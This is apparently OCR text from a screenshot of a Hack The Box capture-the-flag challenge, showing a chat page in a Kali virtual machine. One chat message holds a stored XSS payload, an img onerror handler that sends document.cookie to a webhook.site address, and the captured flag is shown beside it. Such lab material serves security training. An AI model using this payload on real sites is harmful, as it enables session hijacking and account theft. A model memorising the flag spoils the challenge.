 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali Server 2022
1 2 6:22 kali
Chat Window
Not secure 83.136.251.68:49954/chat/?rid=3
OnlyHacks Dashboard Matches
Matches
Dimitris
Hello, I'm reading your messages!
pr0tag0nist
<img src=x
onerror=fetch('https://webhook.site/a5f90583-4a5d-
47f5-b433-607e1c047dd6/?
cookie='+document.cookie);>
HTB{d0nt_trust_str4ng3r5_bl1ndly}
01:43 PM | 02/10
Hello, I'm reading your messages!
10:19 AM | 04/05
this text box